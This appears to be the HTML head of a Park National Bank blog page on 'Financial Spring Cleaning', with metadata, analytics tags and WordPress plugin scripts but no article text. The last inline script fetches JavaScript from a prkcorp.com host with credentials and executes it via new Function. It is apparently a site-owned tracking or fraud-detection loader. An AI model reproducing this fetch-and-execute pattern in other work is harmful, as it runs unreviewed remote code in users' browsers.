

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/financial-spring-cleaning/
body_size: 27483
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Financial Spring Cleaning - Park National Bank</title>
	<meta name="description" content="Spring is the perfect time to tidy up your spending habits and balance your budget. Check out these six tips on how to organize your budget this spring." />
	<link rel="canonical" href="https://parknationalbank.com/financial-spring-cleaning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Financial Spring Cleaning - Park National Bank" />
	<meta property="og:description" content="Spring is the perfect time to tidy up your spending habits and balance your budget. Check out these six tips on how to organize your budget this spring." />
	<meta property="og:url" content="https://parknationalbank.com/financial-spring-cleaning/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:published_time" content="2019-04-26T17:48:32+00:00" />
	<meta property="article:modified_time" content="2020-10-20T19:36:13+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ellie Akey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ellie Akey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_1653855768|rpid=1755971236|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/financial-spring-cleaning/","url":"https://parknationalbank.com/financial-spring-cleaning/","name":"Financial Spring Cleaning - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/financial-spring-cleaning/#primaryimage"},"image":{"@id":"https://parknationalbank.com/financial-spring-cleaning/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning.jpg","datePublished":"2019-04-26T17:48:32+00:00","dateModified":"2020-10-20T19:36:13+00:00","author":{"@id":"https://parknationalbank.com/#/schema/person/14fa214e06e4d1fdbe9766a3a126deac"},"description":"Spring is the perfect time to tidy up your spending habits and balance your budget. Check out these six tips on how to organize your budget this spring.","breadcrumb":{"@id":"https://parknationalbank.com/financial-spring-cleaning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/financial-spring-cleaning/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/financial-spring-cleaning/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning.jpg","width":2048,"height":1365,"caption":"Cleaning concept. Housecleaning, hygiene, spring, chores, cleaning, cleaning supplies"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/financial-spring-cleaning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Financial Spring Cleaning"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://parknationalbank.com/#/schema/person/14fa214e06e4d1fdbe9766a3a126deac","name":"Ellie Akey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65ae0ab800128dddc094658ca40aa400c5ec6166f764c2ea778f1a333902e60f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/65ae0ab800128dddc094658ca40aa400c5ec6166f764c2ea778f1a333902e60f?s=96&d=mm&r=g","caption":"Ellie Akey"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Park National Bank &raquo; Financial Spring Cleaning Comments Feed" href="https://parknationalbank.com/financial-spring-cleaning/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Ffinancial-spring-cleaning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Ffinancial-spring-cleaning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"cf1fc7d0c8"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/posts/18157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=18157' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
